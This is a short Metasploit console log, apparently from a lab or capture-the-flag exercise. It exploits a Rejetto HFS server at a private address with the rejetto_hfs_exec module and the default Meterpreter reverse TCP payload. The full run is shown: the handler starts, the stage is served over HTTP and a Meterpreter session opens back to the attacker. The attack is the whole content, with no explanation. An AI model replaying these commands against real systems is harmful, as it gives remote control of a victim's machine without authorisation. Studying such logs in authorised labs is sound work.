 msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.4.26.47
rhosts => 10.4.26.47
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.80.3:4444
[*] Using URL: http://0.0.0.0:8080/8p0aBldykCr
[*] Local IP: http://10.10.80.3:8080/8p0aBldykCr
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /8p0aBldykCr
[*] Sending stage (175174 bytes) to 10.4.26.47
[!] Tried to delete %TEMP%\mIMmDH.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.80.3:4444 -> 10.4.26.47:49766) at 2023-11-08 07:21:27 +0530
[*] Server stopped.